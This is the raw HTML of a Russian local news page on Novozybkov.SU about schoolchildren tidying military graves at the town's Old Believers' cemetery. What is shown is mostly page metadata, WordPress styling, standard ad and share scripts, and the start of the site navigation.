

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%B8-%D1%83%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82-%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5-%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D1%8B-%D0%B2-%D0%BD%D0%BE/
body_size: 23281
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Школьники убирают военные могилы в Новозыбкове • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8-%d1%83%d0%b1%d0%b8%d1%80%d0%b0%d1%8e%d1%82-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d1%8b-%d0%b2-%d0%bd%d0%be/" />
<link rel="shortlink" href="https://novozybkov.su/?p=159284" />
<meta name="description" content="Воинские захоронения на Старообрядческом кладбище на улице Некрасова привели в порядок. Сами захоронения находятся не в лучшем состоянии, нужен ремонт, но…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Школьники убирают военные могилы в Новозыбкове" />
<meta property="og:description" content="Воинские захоронения на Старообрядческом кладбище на улице Некрасова привели в порядок. Сами захоронения находятся не в лучшем состоянии, нужен ремонт, но, по крайней мере…" />
<meta property="og:url" content="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8-%d1%83%d0%b1%d0%b8%d1%80%d0%b0%d1%8e%d1%82-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d1%8b-%d0%b2-%d0%bd%d0%be/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/04/IMG20230412095132.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="563" />
<meta property="article:published_time" content="2023-04-12T10:41:16+00:00" />
<meta property="article:modified_time" content="2023-04-12T10:41:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Школьники убирают военные могилы в Новозыбкове" />
<meta name="twitter:description" content="Воинские захоронения на Старообрядческом кладбище на улице Некрасова привели в порядок. Сами захоронения находятся не в лучшем состоянии, нужен ремонт, но, по крайней мере…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/04/IMG20230412095132.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8-%d1%83%d0%b1%d0%b8%d1%80%d0%b0%d1%8e%d1%82-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d1%8b-%d0%b2-%d0%bd%d0%be/","url":"https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8-%d1%83%d0%b1%d0%b8%d1%80%d0%b0%d1%8e%d1%82-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d1%8b-%d0%b2-%d0%bd%d0%be/","name":"Школьники убирают военные могилы в Новозыбкове • Новозыбков.SU","description":"Воинские захоронения на Старообрядческом кладбище на улице Некрасова привели в порядок. Сами захоронения находятся не в лучшем состоянии, нужен ремонт, но…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Школьники убирают военные могилы в Новозыбкове"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8-%d1%83%d0%b1%d0%b8%d1%80%d0%b0%d1%8e%d1%82-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d1%8b-%d0%b2-%d0%bd%d0%be/"},"datePublished":"2023-04-12T10:41:16+00:00","dateModified":"2023-04-12T10:41:16+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 11.32ms meta | 1.28ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8-%d1%83%d0%b1%d0%b8%d1%80%d0%b0%d1%8e%d1%82-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d1%8b-%d0%b2-%d0%bd%d0%be/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1939461747&#038;current-layout=single%7C%7Cpost%7C%7C159284' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=185305732&#038;current-layout=single%7C%7Cpost%7C%7C159284' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=882626906&#038;current-layout=single%7C%7Cpost%7C%7C159284' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=467727970&amp;current-layout=single%7C%7Cpost%7C%7C159284" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=711501289&amp;current-layout=single%7C%7Cpost%7C%7C159284" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Школьники убирают военные могилы в Новозыбкове&raquo;" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8-%d1%83%d0%b1%d0%b8%d1%80%d0%b0%d1%8e%d1%82-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d1%8b-%d0%b2-%d0%bd%d0%be/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2583%25d0%25b1%25d0%25b8%25d1%2580%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25b3%25d0%25b8%25d0%25bb%25d1%258b-%25d0%25b2-%25d0%25bd%25d0%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b8-%25d1%2583%25d0%25b1%25d0%25b8%25d1%2580%25d0%25b0%25d1%258e%25d1%2582-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25b3%25d0%25b8%25d0%25bb%25d1%258b-%25d0%25b2-%25d0%25bd%25d0%25be%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-159284 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-159284 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
